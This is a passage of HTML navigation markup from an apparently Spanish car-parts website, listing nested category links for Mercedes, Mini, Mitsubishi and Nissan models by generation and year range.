  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/411-clase-slk-r170-96-04" title="CLASE SLK R170 (96-04)">CLASE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/448-clase-slk-r171-04-11" title="CLASE SLK R171 (04-11)">CLASE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2579-clase-slk-r172-11-15" title="CLASE SLK R172 (11-15)">CLASE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
